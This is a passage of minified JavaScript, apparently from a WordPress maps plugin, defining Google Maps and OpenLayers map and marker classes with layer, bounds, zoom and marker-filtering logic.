google.maps.Map(this.engineElement,options),google.maps.event.addListener(this.googleMap,"bounds_changed",function(){self.onBoundsChanged()}),1==this.settings.bicycle&&this.enableBicycleLayer(!0),1==this.settings.traffic&&this.enableTrafficLayer(!0),this.settings.transport_layer&&this.enablePublicTransportLayer(!0),this.showPointsOfInterest(this.settings.wpgmza_show_point_of_interest),$(this.engineElement).append($(this.element).find(".wpgmza-loader"))},WPGMZA.GoogleMap.prototype.setOptions=function(options,clone){Parent.prototype.setOptions.call(this,options),options.scrollwheel&&delete options.scrollwheel,clone?(clone=$.extend(options,this.settings.toGoogleMapsOptions()),!(clone=$.extend({},clone)).center instanceof google.maps.LatLng&&(clone.center instanceof WPGMZA.LatLng||"object"==typeof clone.center)&&(clone.center={lat:parseFloat(clone.center.lat),lng:parseFloat(clone.center.lng)}),this.settings.hide_point_of_interest&&(clone.styles||(clone.styles=[]),clone.styles.push({featureType:"poi",elementType:"labels",stylers:[{visibility:"off"}]})),this.googleMap.setOptions(clone)):this.googleMap.setOptions(options)},WPGMZA.GoogleMap.prototype.addMarker=function(marker){marker.googleMarker.setMap(this.googleMap),Parent.prototype.addMarker.call(this,marker)},WPGMZA.GoogleMap.prototype.removeMarker=function(marker){marker.googleMarker.setMap(null),Parent.prototype.removeMarker.call(this,marker)},WPGMZA.GoogleMap.prototype.addPolygon=function(polygon){polygon.googlePolygon.setMap(this.googleMap),Parent.prototype.addPolygon.call(this,polygon)},WPGMZA.GoogleMap.prototype.removePolygon=function(polygon){polygon.googlePolygon.setMap(null),Parent.prototype.removePolygon.call(this,polygon)},WPGMZA.GoogleMap.prototype.addPolyline=function(polyline){polyline.googlePolyline.setMap(this.googleMap),Parent.prototype.addPolyline.call(this,polyline)},WPGMZA.GoogleMap.prototype.removePolyline=function(polyline){polyline.googlePolyline.setMap(null),Parent.prototype.removePolyline.call(this,polyline)},WPGMZA.GoogleMap.prototype.addCircle=function(circle){circle.googleCircle.setMap(this.googleMap),Parent.prototype.addCircle.call(this,circle)},WPGMZA.GoogleMap.prototype.removeCircle=function(circle){circle.googleCircle.setMap(null),Parent.prototype.removeCircle.call(this,circle)},WPGMZA.GoogleMap.prototype.addRectangle=function(rectangle){rectangle.googleRectangle.setMap(this.googleMap),Parent.prototype.addRectangle.call(this,rectangle)},WPGMZA.GoogleMap.prototype.removeRectangle=function(rectangle){rectangle.googleRectangle.setMap(null),Parent.prototype.removeRectangle.call(this,rectangle)},WPGMZA.GoogleMap.prototype.getCenter=function(){var latLng=this.googleMap.getCenter();return{lat:latLng.lat(),lng:latLng.lng()}},WPGMZA.GoogleMap.prototype.setCenter=function(latLng){WPGMZA.Map.prototype.setCenter.call(this,latLng),latLng instanceof WPGMZA.LatLng?this.googleMap.setCenter({lat:latLng.lat,lng:latLng.lng}):this.googleMap.setCenter(latLng)},WPGMZA.GoogleMap.prototype.panTo=function(latLng){latLng instanceof WPGMZA.LatLng?this.googleMap.panTo({lat:latLng.lat,lng:latLng.lng}):this.googleMap.panTo(latLng)},WPGMZA.GoogleMap.prototype.getZoom=function(){return this.googleMap.getZoom()},WPGMZA.GoogleMap.prototype.setZoom=function(value){if(isNaN(value))throw new Error("Value must not be NaN");return this.googleMap.setZoom(parseInt(value))},WPGMZA.GoogleMap.prototype.getBounds=function(){var nativeBounds=new WPGMZA.LatLngBounds({});try{var southWest=this.googleMap.getBounds(),northEast=southWest.getNorthEast(),southWest=southWest.getSouthWest();nativeBounds.north=northEast.lat(),nativeBounds.south=southWest.lat(),nativeBounds.west=southWest.lng(),nativeBounds.east=northEast.lng(),nativeBounds.topLeft={lat:northEast.lat(),lng:southWest.lng()},nativeBounds.bottomRight={lat:southWest.lat(),lng:northEast.lng()}}catch(ex){}return nativeBounds},WPGMZA.GoogleMap.prototype.fitBounds=function(southWest,nativeBounds){var bounds;southWest instanceof WPGMZA.LatLng&&(southWest={lat:southWest.lat,lng:southWest.lng}),nativeBounds instanceof WPGMZA.LatLng?nativeBounds={lat:nativeBounds.lat,lng:nativeBounds.lng}:southWest instanceof WPGMZA.LatLngBounds&&(southWest={lat:(bounds=southWest).south,lng:bounds.west},nativeBounds={lat:bounds.north,lng:bounds.east});nativeBounds=new google.maps.LatLngBounds(southWest,nativeBounds);this.googleMap.fitBounds(nativeBounds)},WPGMZA.GoogleMap.prototype.fitBoundsToVisibleMarkers=function(){for(var bounds=new google.maps.LatLngBounds,i=0;i<this.markers.length;i++)markers[i].getVisible()&&bounds.extend(markers[i].getPosition());this.googleMap.fitBounds(bounds)},WPGMZA.GoogleMap.prototype.enableBicycleLayer=function(enable){this.bicycleLayer||(this.bicycleLayer=new google.maps.BicyclingLayer),this.bicycleLayer.setMap(enable?this.googleMap:null)},WPGMZA.GoogleMap.prototype.enableTrafficLayer=function(enable){this.trafficLayer||(this.trafficLayer=new google.maps.TrafficLayer),this.trafficLayer.setMap(enable?this.googleMap:null)},WPGMZA.GoogleMap.prototype.enablePublicTransportLayer=function(enable){this.publicTransportLayer||(this.publicTransportLayer=new google.maps.TransitLayer),this.publicTransportLayer.setMap(enable?this.googleMap:null)},WPGMZA.GoogleMap.prototype.showPointsOfInterest=function(show){var styles=$("textarea[name='theme_data']").val();styles&&((styles=JSON.parse(styles)).push({featureType:"poi",stylers:[{visibility:show?"on":"off"}]}),this.googleMap.setOptions({styles:styles}))},WPGMZA.GoogleMap.prototype.getMinZoom=function(){return parseInt(this.settings.min_zoom)},WPGMZA.GoogleMap.prototype.setMinZoom=function(value){this.googleMap.setOptions({minZoom:value,maxZoom:this.getMaxZoom()})},WPGMZA.GoogleMap.prototype.getMaxZoom=function(){return parseInt(this.settings.max_zoom)},WPGMZA.GoogleMap.prototype.setMaxZoom=function(value){this.googleMap.setOptions({minZoom:this.getMinZoom(),maxZoom:value})},WPGMZA.GoogleMap.prototype.latLngToPixels=function(scale){var map=this.googleMap,worldPoint=new google.maps.LatLng({lat:parseFloat(scale.lat),lng:parseFloat(scale.lng)}),topRight=map.getProjection().fromLatLngToPoint(map.getBounds().getNorthEast()),bottomLeft=map.getProjection().fromLatLngToPoint(map.getBounds().getSouthWest()),scale=Math.pow(2,map.getZoom()),worldPoint=map.getProjection().fromLatLngToPoint(worldPoint);return{x:(worldPoint.x-bottomLeft.x)*scale,y:(worldPoint.y-topRight.y)*scale}},WPGMZA.GoogleMap.prototype.pixelsToLatLng=function(x,y){null==y&&("x"in x&&"y"in x?(y=x.y,x=x.x):console.warn("Y coordinate undefined in pixelsToLatLng (did you mean to pass 2 arguments?)"));var map=this.googleMap,latLng=map.getProjection().fromLatLngToPoint(map.getBounds().getNorthEast()),bottomLeft=map.getProjection().fromLatLngToPoint(map.getBounds().getSouthWest()),scale=Math.pow(2,map.getZoom()),latLng=new google.maps.Point(x/scale+bottomLeft.x,y/scale+latLng.y),latLng=map.getProjection().fromPointToLatLng(latLng);return{lat:latLng.lat(),lng:latLng.lng()}},WPGMZA.GoogleMap.prototype.onElementResized=function(event){this.googleMap&&google.maps.event.trigger(this.googleMap,"resize")},WPGMZA.GoogleMap.prototype.enableAllInteractions=function(){var options={scrollwheel:!0,draggable:!0,disableDoubleClickZoom:!1};this.googleMap.setOptions(options)}}),jQuery(function($){var Parent;WPGMZA.OLMap=function(element,viewOptions){var self=this;Parent.call(this,element),this.setOptions(viewOptions);viewOptions=this.settings.toOLViewOptions();function isSettingDisabled(value){return"yes"===value||!!value}$(this.element).html(""),this.olMap=new ol.Map({target:$(element)[0],layers:[this.getTileLayer()],view:new ol.View(viewOptions)}),this.olMap.getInteractions().forEach(function(interaction){interaction instanceof ol.interaction.DragPan?interaction.setActive(!isSettingDisabled(self.settings.wpgmza_settings_map_draggable)):interaction instanceof ol.interaction.DoubleClickZoom?interaction.setActive(!isSettingDisabled(self.settings.wpgmza_settings_map_clickzoom)):interaction instanceof ol.interaction.MouseWheelZoom&&interaction.setActive(!isSettingDisabled(self.settings.wpgmza_settings_map_scroll))},this),"greedy"!=this.settings.wpgmza_force_greedy_gestures&&"yes"!=this.settings.wpgmza_force_greedy_gestures&&1!=this.settings.wpgmza_force_greedy_gestures&&(this.gestureOverlay=$("<div class='wpgmza-gesture-overlay'></div>"),this.gestureOverlayTimeoutID=null,WPGMZA.isTouchDevice()||(this.olMap.on("wheel",function(event){if(!ol.events.condition.platformModifierKeyOnly(event))return self.showGestureOverlay(),event.originalEvent.preventDefault(),!1}),this.gestureOverlay.text(WPGMZA.localized_strings.use_ctrl_scroll_to_zoom))),this.olMap.getControls().forEach(function(control){control instanceof ol.control.Zoom&&1==WPGMZA.settings.wpgmza_settings_map_zoom&&self.olMap.removeControl(control)},this),isSettingDisabled(WPGMZA.settings.wpgmza_settings_map_full_screen_control)||this.olMap.addControl(new ol.control.FullScreen),WPGMZA.OLMarker.renderMode==WPGMZA.OLMarker.RENDER_MODE_VECTOR_LAYER&&(this.markerLayer=new ol.layer.Vector({source:new ol.source.Vector({features:[]})}),this.olMap.addLayer(this.markerLayer),this.olMap.on("click",function(marker){marker=self.olMap.getFeaturesAtPixel(marker.pixel);marker&&marker.length&&((marker=marker[0].wpgmzaMarker)&&(marker.trigger("click"),marker.trigger("select")))})),this.olMap.on("movestart",function(event){self.isBeingDragged=!0}),this.olMap.on("moveend",function(event){self.wrapLongitude(),self.isBeingDragged=!1,self.dispatchEvent("dragend"),self.onIdle()}),this.olMap.getView().on("change:resolution",function(event){self.dispatchEvent("zoom_changed"),self.dispatchEvent("zoomchanged"),setTimeout(function(){self.onIdle()},10)}),this.olMap.getView().on("change",function(){self.onBoundsChanged()}),self.onBoundsChanged(),this._mouseoverNativeFeatures=[],this.olMap.on("pointermove",function(event){if(!event.dragging){try{var featuresUnderPixel=event.target.getFeaturesAtPixel(event.pixel)}catch(e){return}featuresUnderPixel=featuresUnderPixel||[];for(var props,nativeFeaturesUnderPixel=[],i=0;i<featuresUnderPixel.length;i++)(props=featuresUnderPixel[i].getProperties()).wpgmzaFeature&&(nativeFeature=props.wpgmzaFeature,nativeFeaturesUnderPixel.push(nativeFeature),-1==self._mouseoverNativeFeatures.indexOf(nativeFeature)&&(nativeFeature.trigger("mouseover"),self._mouseoverNativeFeatures.push(nativeFeature)));for(i=self._mouseoverNativeFeatures.length-1;0<=i;i--)nativeFeature=self._mouseoverNativeFeatures[i],-1==nativeFeaturesUnderPixel.indexOf(nativeFeature)&&(nativeFeature.trigger("mouseout"),self._mouseoverNativeFeatures.splice(i,1))}}),$(this.element).on("click contextmenu",function(event){var isRight;event=event||window.event;var latLng=self.pixelsToLatLng(event.offsetX,event.offsetY);if("which"in event?isRight=3==event.which:"button"in event&&(isRight=2==event.button),1==event.which||1==event.button){if(self.isBeingDragged)return;if($(event.target).closest(".ol-marker").length)return;try{var featuresUnderPixel=self.olMap.getFeaturesAtPixel([event.offsetX,event.offsetY])}catch(e){return}featuresUnderPixel=featuresUnderPixel||[];for(var props,nativeFeaturesUnderPixel=[],i=0;i<featuresUnderPixel.length;i++)(props=featuresUnderPixel[i].getProperties()).wpgmzaFeature&&(nativeFeature=props.wpgmzaFeature,nativeFeaturesUnderPixel.push(nativeFeature),nativeFeature.trigger("click"));return 0<featuresUnderPixel.length?void 0:void self.trigger({type:"click",latLng:latLng})}if(isRight)return self.onRightClick(event)}),WPGMZA.isProVersion()||(this.trigger("init"),this.dispatchEvent("created"),WPGMZA.events.dispatchEvent({type:"mapcreated",map:this}),$(this.element).trigger("wpgooglemaps_loaded"))},Parent=WPGMZA.isProVersion()?WPGMZA.ProMap:WPGMZA.Map,WPGMZA.OLMap.prototype=Object.create(Parent.prototype),WPGMZA.OLMap.prototype.constructor=WPGMZA.OLMap,WPGMZA.OLMap.prototype.getTileLayer=function(){var options={};return WPGMZA.settings.tile_server_url&&(options.url=WPGMZA.settings.tile_server_url,"custom_override"===WPGMZA.settings.tile_server_url&&(WPGMZA.settings.tile_server_url_override&&""!==WPGMZA.settings.tile_server_url_override.trim()?options.url=WPGMZA.settings.tile_server_url_override.trim():options.url="https://{a-c}.tile.openstreetmap.org/{z}/{x}/{y}.png"),WPGMZA.settings.open_layers_api_key&&""!==WPGMZA.settings.open_layers_api_key&&(options.url+="?apikey="+WPGMZA.settings.open_layers_api_key.trim())),new ol.layer.Tile({source:new ol.source.OSM(options)})},WPGMZA.OLMap.prototype.wrapLongitude=function(){var center=ol.proj.transform(this.olMap.getView().getCenter(),"EPSG:3857","EPSG:4326"),center={lat:center[1],lng:center[0]};-180<=center.lng&&center.lng<=180||(center.lng=center.lng-360*Math.floor(center.lng/360),180<center.lng&&(center.lng-=360),this.setCenter(center))},WPGMZA.OLMap.prototype.getCenter=function(){var lonLat=ol.proj.toLonLat(this.olMap.getView().getCenter());return{lat:lonLat[1],lng:lonLat[0]}},WPGMZA.OLMap.prototype.setCenter=function(latLng){var view=this.olMap.getView();WPGMZA.Map.prototype.setCenter.call(this,latLng),view.setCenter(ol.proj.fromLonLat([latLng.lng,latLng.lat])),this.wrapLongitude(),this.onBoundsChanged()},WPGMZA.OLMap.prototype.getBounds=function(){var bottomRight=this.olMap.getView().calculateExtent(this.olMap.getSize()),nativeBounds=new WPGMZA.LatLngBounds,topLeft=ol.proj.toLonLat([bottomRight[0],bottomRight[1]]),bottomRight=ol.proj.toLonLat([bottomRight[2],bottomRight[3]]);return nativeBounds.north=topLeft[1],nativeBounds.south=bottomRight[1],nativeBounds.west=topLeft[0],nativeBounds.east=bottomRight[0],nativeBounds},WPGMZA.OLMap.prototype.fitBounds=function(southWest,extent){southWest instanceof WPGMZA.LatLng&&(southWest={lat:southWest.lat,lng:southWest.lng}),extent instanceof WPGMZA.LatLng?extent={lat:extent.lat,lng:extent.lng}:southWest instanceof WPGMZA.LatLngBounds&&(southWest={lat:(view=southWest).south,lng:view.west},extent={lat:view.north,lng:view.east});var view=this.olMap.getView(),extent=ol.extent.boundingExtent([ol.proj.fromLonLat([parseFloat(southWest.lng),parseFloat(southWest.lat)]),ol.proj.fromLonLat([parseFloat(extent.lng),parseFloat(extent.lat)])]);view.fit(extent,this.olMap.getSize())},WPGMZA.OLMap.prototype.panTo=function(latLng,zoom){var view=this.olMap.getView(),options={center:ol.proj.fromLonLat([parseFloat(latLng.lng),parseFloat(latLng.lat)]),duration:500};1<arguments.length&&(options.zoom=parseInt(zoom)),view.animate(options)},WPGMZA.OLMap.prototype.getZoom=function(){return Math.round(this.olMap.getView().getZoom())},WPGMZA.OLMap.prototype.setZoom=function(value){this.olMap.getView().setZoom(value)},WPGMZA.OLMap.prototype.getMinZoom=function(){return this.olMap.getView().getMinZoom()},WPGMZA.OLMap.prototype.setMinZoom=function(value){this.olMap.getView().setMinZoom(value)},WPGMZA.OLMap.prototype.getMaxZoom=function(){return this.olMap.getView().getMaxZoom()},WPGMZA.OLMap.prototype.setMaxZoom=function(value){this.olMap.getView().setMaxZoom(value)},WPGMZA.OLMap.prototype.setOptions=function(options){Parent.prototype.setOptions.call(this,options),this.olMap&&this.olMap.getView().setProperties(this.settings.toOLViewOptions())},WPGMZA.OLMap.prototype.addMarker=function(marker){WPGMZA.OLMarker.renderMode==WPGMZA.OLMarker.RENDER_MODE_HTML_ELEMENT?this.olMap.addOverlay(marker.overlay):(this.markerLayer.getSource().addFeature(marker.feature),marker.featureInSource=!0),Parent.prototype.addMarker.call(this,marker)},WPGMZA.OLMap.prototype.removeMarker=function(marker){WPGMZA.OLMarker.renderMode==WPGMZA.OLMarker.RENDER_MODE_HTML_ELEMENT?this.olMap.removeOverlay(marker.overlay):(this.markerLayer.getSource().removeFeature(marker.feature),marker.featureInSource=!1),Parent.prototype.removeMarker.call(this,marker)},WPGMZA.OLMap.prototype.addPolygon=function(polygon){this.olMap.addLayer(polygon.layer),Parent.prototype.addPolygon.call(this,polygon)},WPGMZA.OLMap.prototype.removePolygon=function(polygon){this.olMap.removeLayer(polygon.layer),Parent.prototype.removePolygon.call(this,polygon)},WPGMZA.OLMap.prototype.addPolyline=function(polyline){this.olMap.addLayer(polyline.layer),Parent.prototype.addPolyline.call(this,polyline)},WPGMZA.OLMap.prototype.removePolyline=function(polyline){this.olMap.removeLayer(polyline.layer),Parent.prototype.removePolyline.call(this,polyline)},WPGMZA.OLMap.prototype.addCircle=function(circle){this.olMap.addLayer(circle.layer),Parent.prototype.addCircle.call(this,circle)},WPGMZA.OLMap.prototype.removeCircle=function(circle){this.olMap.removeLayer(circle.layer),Parent.prototype.removeCircle.call(this,circle)},WPGMZA.OLMap.prototype.addRectangle=function(rectangle){this.olMap.addLayer(rectangle.layer),Parent.prototype.addRectangle.call(this,rectangle)},WPGMZA.OLMap.prototype.removeRectangle=function(rectangle){this.olMap.removeLayer(rectangle.layer),Parent.prototype.removeRectangle.call(this,rectangle)},WPGMZA.OLMap.prototype.pixelsToLatLng=function(x,lonLat){null==lonLat&&("x"in x&&"y"in x?(lonLat=x.y,x=x.x):console.warn("Y coordinate undefined in pixelsToLatLng (did you mean to pass 2 arguments?)"));lonLat=this.olMap.getCoordinateFromPixel([x,lonLat]);if(!lonLat)return{x:null,y:null};lonLat=ol.proj.toLonLat(lonLat);return{lat:lonLat[1],lng:lonLat[0]}},WPGMZA.OLMap.prototype.latLngToPixels=function(pixel){pixel=ol.proj.fromLonLat([pixel.lng,pixel.lat]),pixel=this.olMap.getPixelFromCoordinate(pixel);return pixel?{x:pixel[0],y:pixel[1]}:{x:null,y:null}},WPGMZA.OLMap.prototype.enableBicycleLayer=function(value){value?(this.bicycleLayer||(this.bicycleLayer=new ol.layer.Tile({source:new ol.source.OSM({url:"http://{a-c}.tile.opencyclemap.org/cycle/{z}/{x}/{y}.png"})})),this.olMap.addLayer(this.bicycleLayer)):this.bicycleLayer&&this.olMap.removeLayer(this.bicycleLayer)},WPGMZA.OLMap.prototype.showGestureOverlay=function(){var self=this;clearTimeout(this.gestureOverlayTimeoutID),$(this.gestureOverlay).stop().animate({opacity:"100"}),$(this.element).append(this.gestureOverlay),$(this.gestureOverlay).css({"line-height":$(this.element).height()+"px",opacity:"1.0"}),$(this.gestureOverlay).show(),this.gestureOverlayTimeoutID=setTimeout(function(){self.gestureOverlay.fadeOut(2e3)},2e3)},WPGMZA.OLMap.prototype.onElementResized=function(event){this.olMap.updateSize()},WPGMZA.OLMap.prototype.onRightClick=function(event){if($(event.target).closest(".ol-marker, .wpgmza_modern_infowindow, .wpgmza-modern-store-locator").length)return!0;var latLng=$(this.element).offset(),relX=event.pageX-latLng.left,latLng=event.pageY-latLng.top,latLng=this.pixelsToLatLng(relX,latLng);return this.trigger({type:"rightclick",latLng:latLng}),$(this.element).trigger({type:"rightclick",latLng:latLng}),event.preventDefault(),!1},WPGMZA.OLMap.prototype.enableAllInteractions=function(){this.olMap.getInteractions().forEach(function(interaction){(interaction instanceof ol.interaction.DragPan||interaction instanceof ol.interaction.DoubleClickZoom||interaction instanceof ol.interaction.MouseWheelZoom)&&interaction.setActive(!0)},this)}}),jQuery(function($){WPGMZA.ProMarkerFilter=function(map){WPGMZA.MarkerFilter.call(this,map)},WPGMZA.ProMarkerFilter.prototype=Object.create(WPGMZA.MarkerFilter.prototype),WPGMZA.ProMarkerFilter.prototype.constructor=WPGMZA.ProMarkerFilter,WPGMZA.MarkerFilter.createInstance=function(map){return new WPGMZA.ProMarkerFilter(map)},WPGMZA.ProMarkerFilter.prototype.getFilteringParameters=function(){var bounds,params=WPGMZA.MarkerFilter.prototype.getFilteringParameters.call(this),mashupIDs=this.map.mashupIDs;return mashupIDs&&(params.mashupIDs=mashupIDs),this.map.markerListing&&(params=$.extend(params,this.map.markerListing.getFilteringParameters())),this.map.customFieldFilterController&&(bounds=this.map.customFieldFilterController.getAjaxRequestData().data.widgetData,params.customFields=bounds),this.map.settings.only_load_markers_within_viewport&&(bounds=this.map.getBounds(),params.bounds=bounds),params},WPGMZA.ProMarkerFilter.prototype.update=function(params,source){var self=this;function dispatchEvent(result){var event=new WPGMZA.Event("filteringcomplete");event.map=self.map,event.source=source,event.filteredMarkers=result,event.filteringParams=params,self.onFilteringComplete(event),self.trigger(event),self.map.trigger(event)}this.updateTimeoutID||(params=params||{},this.xhr&&(this.xhr.abort(),delete this.xhr),this.updateTimeoutID=setTimeout(function(){return(params=$.extend(self.getFilteringParameters(),params)).center instanceof WPGMZA.LatLng&&(params.center=params.center.toLatLngLiteral()),params.hideAll?dispatchEvent([]):(self.map.showPreloader(!0),self.xhr=WPGMZA.restAPI.call("/markers",{data:{fields:["id"],filter:JSON.stringify(params)},success:function(result,status,xhr){self.map.showPreloader(!1),dispatchEvent(result)},useCompressedPathVariable:!0})),void delete self.updateTimeoutID},0))},WPGMZA.ProMarkerFilter.prototype.onFilteringComplete=function(event){var map=[];event.filteredMarkers.forEach(function(data){map[data.id]=!0}),this.map.markers.forEach(function(marker){var allowByFilter;marker.isFilterable&&(allowByFilter=!!map[marker.id],marker.isFiltered=!allowByFilter,marker.setVisible(allowByFilter))})}}),jQuery(function($){WPGMZA.ProMarker=function(row){var currentMap,m,self=this;if(this._icon=WPGMZA.MarkerIcon.createInstance(),row&&row.map_id&&(currentMap=WPGMZA.getMapByID(row.map_id)),this.title="",this.description="",this.categories=[],this.approved=1,row&&row.retina?"object"==typeof row.icon&&row.icon.retina?this.retina=row.icon.retina:!0===row.retina?this.retina=row.retina:this.retina=row.retina&&"1"==row.retina?1:0:this.retina=0,currentMap&&currentMap.settings&&currentMap.settings.default_marker)try{var objtmp=JSON.parse(currentMap.settings.default_marker);"object"==typeof objtmp&&objtmp.retina&&1==objtmp.retina&&(this.retina=!0)}catch(e){}row&&row.category&&row.category.length&&((m=row.category.match(/\d+/g))&&(this.categories=m)),WPGMZA.Marker.call(this,row),this.on("mouseover",function(event){self.onMouseOver(event)})},WPGMZA.ProMarker.prototype=Object.create(WPGMZA.Marker.prototype),WPGMZA.ProMarker.prototype.constructor=WPGMZA.ProMarker,WPGMZA.ProMarker.STICKY_ZINDEX=999999,Object.defineProperty(WPGMZA.ProMarker.prototype,"isIntegrated",{get:function(){return/[^\d]/.test(this.id)}}),Object.defineProperty(WPGMZA.ProMarker.prototype,"icon",{get:function(){return this._icon.isDefault?this.map.defaultMarkerIcon:this._icon},set:function(value){if(value instanceof WPGMZA.MarkerIcon)this._icon=value,this.map&&this.updateIcon();else{if("object"!=typeof value&&"string"!=typeof value)throw new Error("Value must be an instance of WPGMZA.MarkerIcon, an icon literal, or a string");"object"==typeof value&&(value.retina=!(!this.retina||!0!==this.retina)||(this.retina&&"1"==this.retina?1:0)),this._icon=WPGMZA.MarkerIcon.createInstance(value),this.map&&this.updateIcon()}}}),WPGMZA.ProMarker.prototype.onAdded=function(event){if(WPGMZA.Marker.prototype.onAdded.call(this,event),this.updateIcon(),(!this.map.storeLocator||this!=this.map.storeLocator.marker)&&this!=this.map.userLocationMarker){if(1==this.map.settings.wpgmza_store_locator_hide_before_search&&1!=WPGMZA.is_admin&&this.isFilterable)return this.userCreated?void 0:(this.isFiltered=!0,void this.setVisible(!1));WPGMZA.getQueryParamValue("markerid")!=this.id&&this.map.shortcodeAttributes.marker!=this.id||(this.openInfoWindow(),this.map.setCenter(this.getPosition())),"approved"in this&&0==this.approved&&this.setOpacity(.6),1==this.sticky&&this.setOptions({zIndex:WPGMZA.ProMarker.STICKY_ZINDEX})}},WPGMZA.ProMarker.prototype.onClick=function(event){WPGMZA.Marker.prototype.onClick.apply(this,arguments),this.map.settings.wpgmza_zoom_on_marker_click&&this.map.settings.wpgmza_zoom_on_marker_click_slider&&(this.map.setZoom(this.map.settings.wpgmza_zoom_on_marker_click_slider),this.map.setCenter(this.getPosition())),1==this.map.settings.click_open_link&&this.link&&this.link.length&&("yes"==WPGMZA.settings.wpgmza_settings_infowindow_links?window.open(this.link):window.open(this.link,"_self"))},WPGMZA.ProMarker.prototype.onMouseOver=function(event){WPGMZA.settings.wpgmza_settings_map_open_marker_by==WPGMZA.ProInfoWindow.OPEN_BY_HOVER&&this.openInfoWindow()},WPGMZA.ProMarker.prototype.getIconFromCategory=function(){if(this.categories.length){var self=this,categoryIDs=this.categories.slice();categoryIDs.sort(function(categoryA,categoryB){categoryA=self.map.getCategoryByID(categoryA),categoryB=self.map.getCategoryByID(categoryB);return categoryA&&categoryB?categoryA.depth<categoryB.depth?-1:1:null});for(var i=0;i<categoryIDs.length;i++){var icon=this.map.getCategoryByID(categoryIDs[i]);if(icon){icon=icon.icon;if(icon&&icon.length)return icon}}}},WPGMZA.ProMarker.prototype.setIcon=function(icon){this.icon=icon},WPGMZA.ProMarker.prototype.openInfoWindow=function(autoOpen){return(!this.map.settings.wpgmza_listmarkers_by||6!=parseInt(this.map.settings.wpgmza_listmarkers_by))&&(WPGMZA.Marker.prototype.openInfoWindow.apply(this,arguments),!this.disableInfoWindow&&void((this.map&&this.map.userLocationMarker==this||void 0!==this.user_location&&this.user_location)&&this.infoWindow.setContent(WPGMZA.localized_strings.my_location)))}}),jQuery(function($){var Parent;WPGMZA.GoogleMarker=function(options){var self=this;Parent.call(this,options);var settings={};if(options)for(var name in options)options[name]instanceof WPGMZA.LatLng?settings[name]=options[name].toGoogleLatLng():options[name]instanceof WPGMZA.Map||"icon"==name||(settings[name]=options[name]);this.googleMarker=new google.maps.Marker(settings),(this.googleMarker.wpgmzaMarker=this).googleFeature=this.googleMarker,this.googleMarker.setPosition(new google.maps.LatLng({lat:parseFloat(this.lat),lng:parseFloat(this.lng)})),this.anim&&this.googleMarker.setAnimation(this.anim),this.animation&&this.googleMarker.setAnimation(this.animation),google.maps.event.addListener(this.googleMarker,"click",function(){self.dispatchEvent("click"),self.dispatchEvent("select")}),google.maps.event.addListener(this.googleMarker,"mouseover",function(){self.dispatchEvent("mouseover")}),google.maps.event.addListener(this.googleMarker,"dragend",function(){var googleMarkerPosition=self.googleMarker.getPosition();self.setPosition({lat:googleMarkerPosition.lat(),lng:googleMarkerPosition.lng()}),self.dispatchEvent({type:"dragend",latLng:self.getPosition()}),self.trigger("change")}),this.setOptions(settings),this.trigger("init")},Parent=WPGMZA.isProVersion()?WPGMZA.ProMarker:WPGMZA.Marker,WPGMZA.GoogleMarker.prototype=Object.create(Parent.prototype),WPGMZA.GoogleMarker.prototype.constructor=WPGMZA.GoogleMarker,Object.defineProperty(WPGMZA.GoogleMarker.prototype,"opacity",{get:function(){return this._opacity},set:function(value){this._opacity=value,this.googleMarker.setOpacity(value)}}),WPGMZA.GoogleMarker.prototype.setLabel=function(label){label?(this.googleMarker.setLabel({text:label}),this.googleMarker.getIcon()||this.googleMarker.setIcon(WPGMZA.settings.default_marker_icon)):this.googleMarker.setLabel(null)},WPGMZA.GoogleMarker.prototype.setPosition=function(latLng){Parent.prototype.setPosition.call(this,latLng),this.googleMarker.setPosition({lat:this.lat,lng:this.lng})},WPGMZA.GoogleMarker.prototype.updateOffset=function(){var self=this,icon=this.googleMarker.getIcon(),img=new Image,x=this._offset.x,y=this._offset.y,params="string"==typeof(icon=icon||WPGMZA.settings.default_marker_icon)?{url:icon}:icon;img.onload=function(){var defaultAnchor_x=img.width/2,defaultAnchor_y=img.height;params.anchor=new google.maps.Point(defaultAnchor_x-x,defaultAnchor_y-y),self.googleMarker.setIcon(params)},img.src=params.url},WPGMZA.GoogleMarker.prototype.setOptions=function(options){this.googleMarker.setOptions(options)},WPGMZA.GoogleMarker.prototype.setAnimation=function(animation){Parent.prototype.setAnimation.call(this,animation),this.googleMarker.setAnimation(animation)},WPGMZA.GoogleMarker.prototype.setVisible=function(visible){Parent.prototype.setVisible.call(this,visible),this.googleMarker.setVisible(!!visible)},WPGMZA.GoogleMarker.prototype.getVisible=function(visible){return this.googleMarker.getVisible()},WPGMZA.GoogleMarker.prototype.setDraggable=function(draggable){this.googleMarker.setDraggable(draggable)},WPGMZA.GoogleMarker.prototype.setOpacity=function(opacity){this.googleMarker.setOpacity(opacity)}}),jQuery(function($){var Parent;WPGMZA.OLMarker=function(options){var self=this;Parent.call(this,options);var settings={};if(options)for(var name in options)options[name]instanceof WPGMZA.LatLng?settings[name]=options[name].toLatLngLiteral():options[name]instanceof WPGMZA.Map||(settings[name]=options[name]);var origin=ol.proj.fromLonLat([parseFloat(this.lng),parseFloat(this.lat)]);if(WPGMZA.OLMarker.renderMode==WPGMZA.OLMarker.RENDER_MODE_HTML_ELEMENT){var img=$("<img alt=''/>")[0];img.onload=function(event){self.updateElementHeight(),self.map&&self.map.olMap.updateSize()},img.src=WPGMZA.defaultMarkerIcon,this.element=$("<div class='ol-marker'></div>")[0],this.element.appendChild(img),this.element.wpgmzaMarker=this,$(this.element).on("mouseover",function(event){self.dispatchEvent("mouseover")}),this.overlay=new ol.Overlay({element:this.element,position:origin,positioning:"bottom-center",stopEvent:!1}),this.overlay.setPosition(origin),this.animation?this.setAnimation(this.animation):this.anim&&this.setAnimation(this.anim),options&&options.draggable&&this.setDraggable(!0),this.rebindClickListener()}else{if(WPGMZA.OLMarker.renderMode!=WPGMZA.OLMarker.RENDER_MODE_VECTOR_LAYER)throw new Error("Invalid marker render mode");this.feature=new ol.Feature({geometry:new 